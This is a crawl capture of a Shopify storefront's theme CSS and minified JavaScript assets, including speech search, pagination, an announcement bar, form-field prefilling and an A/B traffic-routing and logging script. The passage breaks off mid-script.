    /* flex: 0 0 calc(100%/3 - 10px*2/3)!important;
    max-width: calc(100%/3 - 10px*2/3)!important; */
    border-inline-end: none !important;
    grid-template-rows: 2.5fr 1fr 1fr;
    width: 100px!important;
    height: 100px;
}
}
.desktop {
  display: none;
}
.product-details__block strong {
  font-weight: 600;
}
.product-details__block b {
  font-weight: 600;
}
.modernFBTBundle_container_7b25823a {
  padding: 0 !important;
}
@media (min-width: 769px) {
  product-card.card .items-end {
    width: 50%;
  }
  custom-pagination.main-products-grid product-card.card .items-end {
    width: 100%;
  }
  product-card.card .jm-badge {
    margin-bottom: 5px;
    justify-content: end;
  }
  .desktop {
    display: flex;
  }
  .mobile {
    display: none;
  }
  .new-pdp {
    display: flex;
  }
  .new-pdp div#product-media {
    position: sticky;
    top: 0;
    height: max-content;
    border: none !important;
  }
  .new-pdp .product-info.product-info--sticky:before {
    display: none !important;
  }
  .new-pdp .product-info.product-info--sticky:after {
    display: none !important;
  }
}
@media (min-width: 769px) and (max-width: 1186px) {
  .main-menu {
    order: 3 !important;
    margin-top: 10px;
    width: 100%;
  }
  header.header__grid {
    justify-content: center;
  }
  .header {
    padding-bottom: 0;
  }
}
@media (min-width: 769px) {
  ul.child-nav.child-nav--dropdown a.main-nav__item.child-nav__item {
    font-size: 14px;
    padding-inline: 1rem;
  }
  .main-nav__child.has-motion {
    padding: 1rem;
  }
  .main-nav__item--toggle .icon {
    width: 15px;
    height: 15px;
  }
}
ul.main-nav__grandchild a.main-nav__item--go {
  display: none;
}
a[title="Chat with us on WhatsApp"] {
  display: none;
}
.customer_nudge_cta {
  background-color: var(--color-neutral-white);
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  overflow-x: hidden;
  overflow-y: hidden;
  box-shadow: 0 4px 20px 2px rgba(0, 0, 0, 0.2384973386080154);
  align-items: center;
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
  z-index: 4;
  position: fixed;
  inset-inline-end: 20px;
  inset-block-end: 100px;
}
button.popin-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 0s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  bottom: 0;
  right: 0;
}
.whatsapp-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 1.5s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  top: 0;
  left: 0;
}
a.whatsapp-floating-button img {
  width: 48px;
  height: 48px;
}
@keyframes customer-support-nudge-slide {
  0% {
    transform: translateX(100%);
  }
  20%,
  50% {
    transform: translateX(0);
  }
  100%,
  80% {
    transform: translateX(-100%);
  }
}
h3.benefit-item-heading {
  text-transform: capitalize;
}
.header__icons a.icon-wishlist svg {
  width: 23px;
  margin-top: 2px;
}


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/139/assets/speech-search.aio.min.js?v=110640855525537866631769671176
body_size: -204
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
function debounce(t,i=300){let s;return(...e)=>{clearTimeout(s),s=setTimeout(()=>t.apply(this,e),i)}}if(!customElements.get("speech-search-button")){class e extends HTMLElement{constructor(){super(),this.recognition=null,this.isListening=!1,this.form=null,this.searchInput=null,this.predictiveSearch=this.closest("predictive-search");var e=window.navigator.userAgent.toLowerCase();"webkitSpeechRecognition"in window&&-1<e.indexOf("chrome")&&window.chrome&&-1===e.indexOf("edg/")?(this.init(),this.bindEvents()):this.predictiveSearch&&this.predictiveSearch.classList.add("speech-search--failed")}bindEvents(){this.recognition.addEventListener("result",debounce(e=>{e.results&&(e=e.results[0][0].transcript,this.searchInput.value=e,"combobox"===this.searchInput.getAttribute("role")?this.searchInput.dispatchEvent(new Event("input")):this.form.submit())},300)),this.recognition.addEventListener("audiostart",()=>{this.isListening=!0,this.classList.add("search__speech-listening")}),this.recognition.addEventListener("audioend",()=>{this.isListening=!1,this.classList.remove("search__speech-listening")}),this.addEventListener("click",this.toggleListen),this.addEventListener("keydown",e=>{"Space"!==e.code&&"Enter"!==e.code||this.toggleListen(e)})}init(){this.classList.remove("hidden"),this.recognition=new window.webkitSpeechRecognition,this.recognition.continuous=!1,this.recognition.interimResults=!1,this.form=this.closest("form"),this.searchInput=this.form.querySelector(".js-search-input"),this.predictiveSearch&&this.predictiveSearch.classList.add("speech-search--enabled")}toggleListen(e){e.preventDefault(),this.isListening?this.recognition.stop():this.recognition.start()}}customElements.define("speech-search-button",e)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/139/assets/custom-pagination.aio.min.js?v=118449142225742423711769671114
body_size: 397
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("custom-pagination")){class a extends HTMLElement{constructor(){super(),this.init(),document.addEventListener("on:bfcache:load-restore",this.reload.bind(this))}disconnectedCallback(){this.destroy()}init(){this.infiniteScroll="true"===this.dataset.infiniteScroll,this.pagination=this.querySelector(".js-pagination"),this.loadMoreButton=this.querySelector(".js-pagination-load-more"),this.results=this.querySelectorAll(".js-pagination-result"),this.controller=null,this.resultClickHandler=this.resultClickHandler||this.handleResultClick.bind(this),this.addEventListener("click",this.resultClickHandler),this.loadMoreClickHandler=this.loadMoreClickHandler||this.handleLoadMoreClick.bind(this),this.pagination&&this.pagination.dataset.isMoreResults&&this.results&&(this.loadMoreButton&&this.loadMoreButton.addEventListener("click",this.loadMoreClickHandler),this.infiniteScroll)&&(this.paginationObserver=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting?(this.loadMore(),this.intersectingTimer=setInterval(this.loadMore.bind(this),1e3)):this.intersectingTimer&&clearInterval(this.intersectingTimer)})},{rootMargin:1.5*window.innerHeight+"px 0px"}),this.paginationObserver.observe(this.pagination))}destroy(){this.intersectingTimer&&clearInterval(this.intersectingTimer),this.paginationObserver&&this.paginationObserver.disconnect(),this.loadMoreButton&&this.loadMoreButton.removeEventListener("click",this.loadMoreClickHandler),this.removeEventListener("click",this.resultClickHandler),this.loadMoreClickHandler=null}reload(){this.destroy(),this.init()}handleLoadMoreClick(t){t.preventDefault(),this.loadMore()}handleResultClick(t){t.target.closest("a")&&t.target.closest(".js-pagination-result")&&this.controller&&this.controller.abort()}async loadMore(){if(!this.isFetching&&"false"===this.dataset.pauseInfiniteScroll){this.isFetching=!0,this.controller=new AbortController;try{if(!this.loadMoreButton)throw new Error("No 'Load more' button found.");this.loadMoreButton.classList.add("is-loading"),this.loadMoreButton.setAttribute("aria-disabled","true"),"traditional"===this.pagination.dataset.paginationStyle&&this.pagination.classList.add("is-loading");var t=await fetch(this.loadMoreButton.href,{signal:this.controller.signal});if(!t.ok)throw new Error(t.status);if("true"===this.dataset.pauseInfiniteScroll)throw new Error("Infinite scroll was interrupted.");var i=document.createElement("template");i.innerHTML=await t.text();let e="";var n=this.results[this.results.length-1],s=(i.content.querySelectorAll(".js-pagination-result").forEach(t=>{e+=t.outerHTML}),n.insertAdjacentHTML("afterend",e),window.initLazyImages(),this.results=this.querySelectorAll(".js-pagination-result"),i.content.querySelector(".js-pagination"));s.dataset.isMoreResults?(this.pagination.innerHTML=s.innerHTML,this.loadMoreButton&&(this.loadMoreButton.removeEventListener("click",this.loadMoreClickHandler),this.loadMoreButton=this.querySelector(".js-pagination-load-more"),this.loadMoreButton.addEventListener("click",this.loadMoreClickHandler))):(this.pagination.remove(),this.intersectingTimer&&clearInterval(this.intersectingTimer),this.paginationObserver&&this.paginationObserver.disconnect(),document.querySelectorAll(".js-when-paginated-only").forEach(t=>t.remove()))}catch(t){console.log("Unable to fetch next page of results",t),this.intersectingTimer&&clearInterval(this.intersectingTimer)}finally{this.controller=null,this.loadMoreButton&&(this.loadMoreButton.classList.remove("is-loading"),this.loadMoreButton.removeAttribute("aria-disabled")),this.isFetching=!1,"traditional"===this.pagination.dataset.paginationStyle&&this.pagination.classList.remove("is-loading")}}}}customElements.define("custom-pagination",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/139/assets/hide-form-fields.js?v=162044783899211371781769671128
body_size: -407
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone"),storeEmail=params.get("email");if(!storeName&&!storePhone&&!storeEmail)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone"),storeEmailInput=document.querySelector("input.store_email");(storeNameInput||storePhoneInput||storeEmailInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storeEmail&&storeEmailInput&&(storeEmailInput.value=decodeURIComponent(storeEmail),storeEmailInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
//# sourceMappingURL=/cdn/shop/t/139/assets/hide-form-fields.js.map?v=162044783899211371781769671128


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/139/assets/announcement.aio.min.js?v=138068661035306725131769671099
body_size: -12
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("announcement-bar")){class a extends HTMLElement{constructor(){super(),this.slider=this.querySelector(".announcement__slider"),this.localization=this.querySelector(".announcement__localization"),this.links=this.querySelectorAll(".js-announcement-link"),this.menu=document.querySelector(".main-menu__content"),this.isPaused=!1,this.bindEvents(),this.init()}disconnectedCallback(){this.moveLinksHandler&&window.removeEventListener("on:breakpoint-change",this.moveLinksHandler),this.moveLocalizationHandler&&window.removeEventListener("on:breakpoint-change",this.moveLocalizationHandler)}bindEvents(){this.links&&(this.moveLinksHandler=this.moveLinksHandler||this.moveLinks.bind(this),window.addEventListener("on:breakpoint-change",this.moveLinksHandler)),this.localization&&(this.moveLocalizationHandler=this.moveLocalizationHandler||this.moveLocalization.bind(this),window.addEventListener("on:breakpoint-change",this.moveLocalizationHandler)),this.slider&&(this.slider.addEventListener("mouseenter",this.pauseSlider.bind(this)),this.slider.addEventListener("mouseleave",this.resumeSlider.bind(this)))}init(){if(this.slider){let t=this.slider.querySelectorAll(".announcement__text"),n=(t[0].classList.add("is-visible"),()=>{var e,i;!this.isPaused&&theme.elementUtil.isInViewport(this)&&(e=this.slider.querySelector(".announcement__text.is-visible"),i=(e=Array.from(e.parentNode.children).indexOf(e))+1<t.length?e+1:0,"rtl"===document.dir?this.slider.scrollTo(-Math.abs(i*t[i].clientWidth),0):this.slider.scrollTo(t[i].offsetLeft-32,0),t[i].classList.add("is-visible"),t[e].classList.remove("is-visible")),setTimeout(n,this.dataset.slideDelay)});setTimeout(n,this.dataset.slideDelay)}this.links&&this.moveLinks(),this.localization&&this.moveLocalization()}moveLinks(){var e=document.querySelector(".mob__announcement-links");if(theme.mediaMatches.md||e)theme.mediaMatches.md&&e&&e.remove();else{let i=document.createElement("nav");i.classList.add("mob__announcement-links");e=document.createElement("ul");i.classList.add("secondary-nav"),this.links.forEach(e=>{i.innerHTML+=`<li><a class="secondary-nav__item" href="${e.href}">${e.innerText}</a>`}),i.appendChild(e),this.menu.appendChild(i)}}moveLocalization(){var e=document.querySelector(".mob__localization");theme.mediaMatches.md||e?theme.mediaMatches.md&&e&&(this.localization.appendChild(e.firstElementChild),e.remove()):((e=document.createElement("div")).classList.add("mob__localization"),e.appendChild(this.localization.firstElementChild),this.menu.appendChild(e))}pauseSlider(){this.isPaused=!0}resumeSlider(){this.isPaused=!1}}customElements.define("announcement-bar",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/139/assets/tt_heimdall.js?v=39352164862768543851769671185
body_size: 5207
content:
"use strict";(()=>{var e,r,a,t=Object.getOwnPropertyNames,o=(e2,r2)=>function(){return e2&&(r2=(0,e2[t(e2)[0]])(e2=0)),r2},s=o({"src/pattern.ts"(){e=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab"}});function c(t2){return!!t2&&function(){if(a instanceof RegExp)return a;try{a=new RegExp(e,"i")}catch{a=r}return a}().test(t2)}var i,n,l=o({"src/index.ts"(){s(),r=/bot|crawl|http|lighthouse|scan|search|spider/i}});(i={"src/browser.ts"(){l(),typeof globalThis!="object"?typeof window!="object"?typeof global!="object"?typeof self=="object"&&(self.isBot=c):global.isBot=c:window.isBot=c:globalThis.isBot=c}},function(){return n||(0,i[t(i)[0]])((n={exports:{}}).exports,n),n.exports})()})();var startTime=Date.now(),COOKIE_DOMAINS=[".ruheindia.com"],AB_DEST_TECTONIC="tectonic",AB_DEST_SHOPIFY="shopify",TECTONIC_SHOP_DOMAIN="store.ruheindia.com",SHOPIFY_SHOP_DOMAIN="ruheindia.com",HEIMDALL_LOGGER_HOST="tectonic-heimdall.pages.dev",AB_DESTS=new Set([AB_DEST_SHOPIFY,AB_DEST_TECTONIC]),SESSION_ID_TTL_DAYS=1/48,REFERRER_TTL_DAYS=1/144,SESSION_DEST_COOKIE_TTL_DAYS=1/48,AB_DEST_COOKIE_NAME="_tt_ab_dest",AB_DEST_COOKIE_VERSION="_tt_ab_dest_ver",AB_AD_DEST_COOKIE_NAME="_tt_ab_ad_dest",AB_AD_DEST_COOKIE_VERSION="_tt_ab_ad_dest_ver",TT_SESS_DEST="__tt_heimdall_sess_dest",TT_SESS_TYPE="__tt_heimdall_sess_type",TT_SESS_DEST_VERSION="__tt_heimdall_sess_dest_ver",TT_HERMES_DEVICE_ID_KEY="__tt_hermes_device_id",TT_SESSION_ID_KEY="__tt_hermes_client_session_id",TT_CLIENT_INSTANCE_ID_KEY="__tt_hermes_client_instance_id",CID_COOKIE_NAME="_tt_shopify_cid",TT_HEIMDALL_REFERRER="__tt_heimdall_referrer",TT_SHOPIFY_B2B_REFERRER="__tt_shopify_b2b_referrer",TT_DEBUG_DEST_PARAM="tt_heimdall_debug_dest",SHOPIFY_THEME_EDITOR_PREVIEW_PARAM="oseid",SHOPIFY_THEME_PREVIEW_ID_PARAM="preview_theme_id",SHOPIFY_THEME_PREVIEW_KEY_PARAM="preview_key",SHOPIFY_THEME_PREVIEW_HOST="shopifypreview.com",SHOPIFY_USER_TOKEN_NAME="_shopify_y",SHOPIFY_SESSION_TOKEN_NAME="_shopify_s",HEIMDALL_AB_CONFIG={TEST_MODE:!0,ROUTE_DESKTOP_TO_SHOPIFY:!1,ROUTE_BOTS_TO_SHOPIFY:!0,ROUTE_ADS_TO_SHOPIFY:!1,TT_DEST_THRESH:.3,TT_DEST_VERSION:1,TT_AD_DEST_THRESH:.3,TT_AD_DEST_VERSION:1,TT_SESSION_DEST_VERSION:1,CUTOVER_DONE:!1,ORG:"ruheindia",CONFIG_VERSION:4,ROUTER_VERSION:1},TEST_USERS_LIST=new Set(["1234"]),SHOPIFY_ROUTES=new Set(["/pages","/blogs","/cdn/shop","/cart.js","/widget","/api/redirect-hit","/_t/c","robots.txt",".mp4",".js",".css",".json",".html",".png",".jpeg",".jpg",".webp","sitemap","/checkouts"]);function isEmptyStr(value){return value==null||typeof value=="string"&&value.trim().length===0}function matchesSymmetric(a,b){var keysA=Object.keys(a),keysB=Object.keys(b),keys=new Set([].concat(Object.keys(a),Object.keys(b)));return keys.size!==keysA.length||keys.size!==keysB.length?!1:Array.from(keys).every(key=>a.hasOwnProperty(key)&&b.hasOwnProperty(key)&&a[key]===b[key])}var logDetails={config:{testMode:HEIMDALL_AB_CONFIG.TEST_MODE,destVersion:HEIMDALL_AB_CONFIG.TT_DEST_VERSION,destThreshold:HEIMDALL_AB_CONFIG.TT_DEST_THRESH,adDestThreshold:HEIMDALL_AB_CONFIG.TT_AD_DEST_THRESH,adDestVersion:HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION,sessionDestVersion:HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION,routeDesktopToShopify:HEIMDALL_AB_CONFIG.ROUTE_DESKTOP_TO_SHOPIFY,routeBotsToShopify:HEIMDALL_AB_CONFIG.ROUTE_BOTS_TO_SHOPIFY,routeAdsToShopify:HEIMDALL_AB_CONFIG.ROUTE_ADS_TO_SHOPIFY,isCutOverDone:HEIMDALL_AB_CONFIG.CUTOVER_DONE,org:HEIMDALL_AB_CONFIG.ORG,configVersion:HEIMDALL_AB_CONFIG.CONFIG_VERSION,routerVersion:HEIMDALL_AB_CONFIG.ROUTER_VERSION},input:{},state:{},output:{}},isABRoute=!0,globalProps={referrer:document.referrer||""},currentUrl=window.location.href||"",currentUrlParams=window.location.search,debugDestination="",isThemePreview=!1,heimdallErr=null,isErrored=!1,execTime=null,sendImmediately=!1,isB2BReferrer=!1,shopifySession=getCookie(SHOPIFY_SESSION_TOKEN_NAME),shopifyUser=getCookie(SHOPIFY_USER_TOKEN_NAME);function checkIfMobile(userAgent2){return/\b(BlackBerry|webOS|iPhone|IEMobile)\b/i.test(userAgent2)||/\b(Android|Windows Phone|iPad|iPod)\b/i.test(userAgent2)}function checkIfSocialBrowser(userAgent2){return!isEmptyStr(userAgent2)&&(userAgent2.toLowerCase().indexOf("fbav")!==-1||userAgent2.toLowerCase().indexOf("fban")!==-1||userAgent2.toLowerCase().indexOf("fbios")!==-1||userAgent2.toLowerCase().indexOf("fb_iab")!==-1||userAgent2.toLowerCase().indexOf("instagram")!==-1)}function generateRandomId(){return Math.random().toString(36).substring(2,16)+Math.random().toString(36).substring(2,16)}var _sending=!1,_deferSendTimer=null,_internalEventIdPrefix=new Date().getTime(),_internalEventIdCounter=0,transactions={_key:"tt-heimdall-logger",_maxLength:100,all:function(){return JSON.parse(localStorage.getItem(transactions._key)||"[]")},add:function(data){var existing=transactions.all();_internalEventIdCounter++,data._id=_internalEventIdPrefix+"-"+_internalEventIdCounter,existing.length+1>transactions._maxLength&&existing.shift(),existing.push(data),localStorage.setItem(transactions._key,JSON.stringify(existing))},remove:function(itemsToRemove){var idsToRemove=(itemsToRemove||[]).map(function(item){return item._id}),remaining=transactions.all().filter(function(item){return idsToRemove.indexOf(item._id)===-1});localStorage.setItem(transactions._key,JSON.stringify(remaining))},clear:function(){localStorage.setItem(transactions._key,JSON.stringify([]))}};function promisesInSequence(promises){var result=Promise.resolve();return promises.forEach(function(promise){result=result.then(promise)}),result}function cloneObject(obj){return JSON.parse(JSON.stringify(obj))}function sendLog(logObject){var url="https://".concat(HEIMDALL_LOGGER_HOST,"/heimdall/log"),dataToSend=window.btoa(unescape(encodeURIComponent(JSON.stringify(logObject))));return url+="?log_data="+encodeURIComponent(dataToSend),fetch(url,{method:"GET",keepalive:!0})}function sendAsync(){if(_sending){_deferSendTimer&&clearTimeout(_deferSendTimer),_deferSendTimer=setTimeout(sendAsync,500);return}var items=transactions.all();if(items.length!==-1){_sending=!0,_deferSendTimer&&(clearTimeout(_deferSendTimer),_deferSendTimer=null);var requests=items.map(function(item){return function(){var itemToSend=cloneObject(item);return sendLog(itemToSend.eventBody).then(function(respPromise){return item.__completed=!0,respPromise.text()}).then(function(response){})}});promisesInSequence(requests).then(function(){var completedRequests=items.filter(function(item){return item.__completed});transactions.remove(completedRequests),_sending=!1}).catch(function(logSendErr){_sending=!1})}}function setCookie(name,value,days){var expires="";if(days){var date=new Date;date.setTime(date.getTime()+days*24*60*60*1e3),expires="expires=".concat(date.toUTCString(),";")}COOKIE_DOMAINS.forEach(function(cookieDomain){var cookieStr="".concat(name,"=").concat(encodeURIComponent(value||""),"; ").concat(expires," domain=").concat(cookieDomain,"; path=/;");document.cookie=cookieStr})}function getCookie(name){for(var nameEQ=name+"=",ca=document.cookie.split(";"),i=0;i<ca.length;i++){for(var c=ca[i];c.charAt(0)==" ";)c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return decodeURIComponent(c.substring(nameEQ.length,c.length))}return null}function eraseCookie(name){COOKIE_DOMAINS.forEach(function(cookieDomain){var cookieStr="".concat(name,"=; domain=").concat(cookieDomain,"; path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;");document.cookie=cookieStr})}function checkIsShopifyRoute(path,pathsList){if(pathsList.has(path))return!0;var pathsArr=Array.from(pathsList);for(let i=0;i<pathsArr.length;i++){var pathItem=pathsArr[i];if(path.startsWith(pathItem)||path.indexOf(pathItem)!==-1)return!0}return!1}function generateRedirectionUrl(ttResolvedDest2,requestId2,additionalUrlParams2){var originalUrl=new URL(window.location.href);originalUrl.searchParams.delete("ttc");var originalUrlSearchParams=originalUrl.searchParams,originHost=originalUrl.host,redirectionHost=ttResolvedDest2===AB_DEST_TECTONIC?TECTONIC_SHOP_DOMAIN:SHOPIFY_SHOP_DOMAIN,redirectionUrl=new URL(window.location.href.replace(originHost,redirectionHost));if(Object.keys(additionalUrlParams2||{}).forEach(function(key){isEmptyStr(additionalUrlParams2[key])||originalUrlSearchParams.append(key,additionalUrlParams2[key])}),requestId2){var finalQueryParams="?".concat("request_id=",requestId2);originalUrlSearchParams.size>0&&(finalQueryParams=finalQueryParams.concat("&",originalUrlSearchParams.toString())),redirectionUrl.search=finalQueryParams}return redirectionUrl.toString()}function getOrCreateHermesDeviceId(){return null}function getSessionId(){var sessionId2=getCookie(TT_SESSION_ID_KEY);return isEmptyStr(sessionId2)&&(sessionId2=generateRandomId()),setCookie(TT_SESSION_ID_KEY,sessionId2,SESSION_ID_TTL_DAYS),sessionId2}function getClientInstanceId(){return null}function getCurrentSessionType(){return getCookie(TT_SESS_TYPE)}function setCurrentSessionDestination(dest,sessionType,expiry){setCookie(TT_SESS_DEST,dest,expiry),setCookie(TT_SESS_TYPE,sessionType,expiry),setCookie(TT_SESS_DEST_VERSION,"".concat(HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION),180)}function getCurrentSessionDestination(){var cookieSessDest=getCookie(TT_SESS_DEST);if(isEmptyStr(cookieSessDest))return null;var cookieSessDestVer=getCookie(TT_SESS_DEST_VERSION);return cookieSessDestVer=isEmptyStr(cookieSessDestVer)?-1:parseInt(cookieSessDestVer),cookieSessDestVer<HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION?null:cookieSessDest}try{window.addEventListener(window.cordova?"deviceready":"load",sendAsync,{passive:!0}),window.addEventListener("online",sendAsync,{passive:!0})}catch(sendSetupErr){console.error("[HEIMDALL_SEND_SETUP_ERR] ",sendSetupErr)}try{debugDestination=new URLSearchParams(currentUrlParams).get(TT_DEBUG_DEST_PARAM)||""}catch(debugDestErr){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",debugDestErr)}try{var urlSearchParams=new URLSearchParams(currentUrlParams);isThemePreview=!isEmptyStr(urlSearchParams.get(SHOPIFY_THEME_EDITOR_PREVIEW_PARAM)||urlSearchParams.get(SHOPIFY_THEME_PREVIEW_ID_PARAM)||urlSearchParams.get(SHOPIFY_THEME_PREVIEW_KEY_PARAM)||"")||window.location.href.indexOf(SHOPIFY_THEME_PREVIEW_HOST)!==-1}catch(previewParamErr){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",previewParamErr)}try{var isB2BReferrer=document.referrer.indexOf("shopify")!==-1;isB2BReferrer?setCookie(TT_SHOPIFY_B2B_REFERRER,document.referrer):isB2BReferrer=!isEmptyStr(getCookie(TT_SHOPIFY_B2B_REFERRER))}catch(b2bReferrerCheckError){console.error("[HEIMDALL_DEBUG_SETUP_ERR] ",b2bReferrerCheckError)}function getConnectionType(){var connection2=navigator.connection||navigator.mozConnection||navigator.webkitConnection||{};return connection2.effectiveType||connection2.type||""}try{globalProps.connectionType=getConnectionType();var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;connection&&connection.addEventListener&&connection.addEventListener("change",function(){globalProps.connectionType=getConnectionType()})}catch(connErr){console.error("[HEIMDALL_SETUP_ERR] ",connErr)}var latestEncodedCart=null,requestId=generateRandomId();try{var reqPath=window.location.pathname.replace(/\/$/,"").toLowerCase(),currentDestination=getCurrentSessionDestination(),currentSessionType=getCurrentSessionType(),userAgent=window.navigator.userAgent,sessionId=getSessionId(),deviceId=getOrCreateHermesDeviceId(),clientInstanceId=getClientInstanceId();logDetails.input={requestId,currentUrl,deviceId,sessionId,userAgent,clientInstanceId,currentSessionDestination:currentDestination,currentSessionType,shopifySession,isABRoute,shopifyUser};var isDesktop=!checkIfMobile(userAgent),isSocialBrowser=checkIfSocialBrowser(userAgent),isBotReq=isBot(userAgent),queryString=currentUrlParams,queryParams=new URLSearchParams(queryString),adQueryParams=[queryParams.get("tw_source"),queryParams.get("utm_source"),queryParams.get("utm_medium"),queryParams.get("utm_campaign"),queryParams.get("tw_adid"),queryParams.get("tw_campaign"),queryParams.get("fbclid"),queryParams.get("gclid"),queryParams.get("epik"),queryParams.get("ScCid")].filter(function(data){return!isEmptyStr(data)}).map(function(ad_param){return ad_param.toLowerCase()}),isSocialBrowser=checkIfSocialBrowser(userAgent),isAdReq=adQueryParams.length>0||isSocialBrowser,tectonicCustIdCookie=getCookie(CID_COOKIE_NAME),currentCookie=getCookie(AB_DEST_COOKIE_NAME),currentCookieVersion=getCookie(AB_DEST_COOKIE_VERSION),ttDirectABDest=isEmptyStr(currentCookie)?"":currentCookie,ttDirectABDestVersion=isEmptyStr(currentCookieVersion)?-1:parseInt(currentCookieVersion);logDetails.input.ttDirectABDestCookie=ttDirectABDest,logDetails.input.ttDirectABDestVersionCookie=ttDirectABDestVersion;var currentADCookie=getCookie(AB_AD_DEST_COOKIE_NAME),currentADCookieVersion=getCookie(AB_AD_DEST_COOKIE_VERSION),ttADABDest=isEmptyStr(currentADCookie)?"":currentADCookie,ttADABDestVersion=isEmptyStr(currentADCookieVersion)?-1:parseInt(currentADCookieVersion);logDetails.input.ttADABDestCookie=ttADABDest,logDetails.input.ttADABDestVersionCookie=ttADABDestVersion;var shouldRouteAdsToShopify=HEIMDALL_AB_CONFIG.ROUTE_ADS_TO_SHOPIFY,shouldRouteDesktopToShopify=HEIMDALL_AB_CONFIG.ROUTE_DESKTOP_TO_SHOPIFY,shouldRouteBotsToShopify=HEIMDALL_AB_CONFIG.ROUTE_BOTS_TO_SHOPIFY,isTestMode=HEIMDALL_AB_CONFIG.TEST_MODE,isCutoverDone=HEIMDALL_AB_CONFIG.CUTOVER_DONE;logDetails.state={shouldRouteAdsToShopify,shouldRouteDesktopToShopify,shouldRouteBotsToShopify,isTestMode,isCutoverDone,isB2BReferrer,isAdReq,isSocialBrowser,isBotReq,isDesktop,latestEncodedCart};var 